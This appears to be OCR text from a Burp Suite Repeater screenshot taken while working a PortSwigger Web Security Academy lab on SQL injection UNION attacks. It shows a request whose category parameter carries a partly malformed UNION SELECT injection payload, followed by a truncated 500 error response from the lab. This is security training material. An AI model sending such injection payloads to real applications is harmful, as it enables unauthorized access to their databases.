 StartBurp Burp Project Intruder Repeater Window Help Turbo Intruder 100% A Sat 7:37 PM
Burp Suite Professional v2021.5.2 - Temporary Project - Licensed to Zer0DayLab
HUNT Burp Bounty Free Wsdler Software Vulnerability Scanner Deserialization Scanner JSON JSWS Parser JOSEPH JSON Web Tokens
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Flow Errors
1 × ...
Send Cancel < > Target: https://ac691f201e9a3136c04c0bcb008500b1.web-security-academy.net ?
Request
Pretty Raw \n Actions
1 GET /filter?category=Lifestyle'+UNION+select+'A',+NULL fro--
HTTP/1.1
2 Host:
ac691f201e9a3136c04c0bcb008500b1.web-security-academy.net
3 Cookie: session=oOy2b2NfNW2bxxG7gbpBc4GBQH5vIADF
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13;
rv:95.0) Gecko/20100101 Firefox/95.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2172
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection UNION attack, retrieving multiple values
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection UNION attack, retrieving multiple v
</h2>
20 <a id='lab-link' class='button' href='/'>Back to la
21 <a class=link-back href='https://portswigger.net/we
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.or
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,2
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
? Search... 0 matches
INSPECTOR ? ×
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (14)
Response Headers (3)